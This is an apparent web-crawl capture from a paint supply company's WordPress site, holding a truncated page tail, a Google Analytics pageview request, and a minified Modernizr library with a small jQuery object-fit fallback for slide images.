wu5YSZQlWAuB2r68CoBiDT5x4U1Dxp1T6eB6BQ2S9mpKIGtypGgB82L_23NS76YA\x22,1768728315631]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=814812136&t=pageview&_s=1&dl=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Fattachment%2Fs279951252423503188_p26_i1_w300%2F&ul=en-us%40posix&dt=s279951252423503188_p26_i1_w300%20-%20Flanagan&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1312343614&gjid=1618505789&cid=385946950.1768641915&tid=UA-155119645-1&_gid=1774213741.1768641915&_r=1&_slc=1&gtm=45He61e1n8157LVXV9v830334348za200zd830334348&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938466~115938468~117041588&z=289090076
body_size: -451
content:
2,cG-J3Z0WCLNF1

--- FILE ---
content_type: application/javascript
request_url: https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/modernizr.min.js?ver=3.5.0
body_size: 366
content:
!function(e,n,s){var l=[],f=[],o={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var s=this;setTimeout(function(){n(s[e])},0)},addTest:function(e,n,s){f.push({name:e,fn:n,options:s})},addAsyncTest:function(e){f.push({name:null,fn:e})}},c=function(){};c.prototype=o,c=new c;var a=n.documentElement,i="svg"===a.nodeName.toLowerCase();(function(){var e,n,s,o,a,i;for(var t in f)if(f.hasOwnProperty(t)){if(e=[],(n=f[t]).name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(s=0;s<n.options.aliases.length;s++)e.push(n.options.aliases[s].toLowerCase());for(o="function"==typeof n.fn?n.fn():n.fn,a=0;a<e.length;a++)1===(i=e[a].split(".")).length?c[i[0]]=o:(!c[i[0]]||c[i[0]]instanceof Boolean||(c[i[0]]=new Boolean(c[i[0]])),c[i[0]][i[1]]=o),l.push((o?"":"no-")+i.join("-"))}})(),function(e){var n=a.className,s=c._config.classPrefix||"";if(i&&(n=n.baseVal),c._config.enableJSClass){var o=new RegExp("(^|\\s)"+s+"no-js(\\s|$)");n=n.replace(o,"$1"+s+"js$2")}c._config.enableClasses&&(n+=" "+s+e.join(" "+s),i?a.className.baseVal=n:a.className=n)}(l),delete o.addTest,delete o.addAsyncTest;for(var t=0;t<c._q.length;t++)c._q[t]();e.Modernizr=c}(window,document),jQuery(document).ready(function(s){Modernizr.objectfit||s(".slick-slide").each(function(){var e=s(this),n=e.find("img").prop("src");n&&e.css("backgroundImage","url("+n+")").addClass("no-object-fit")})});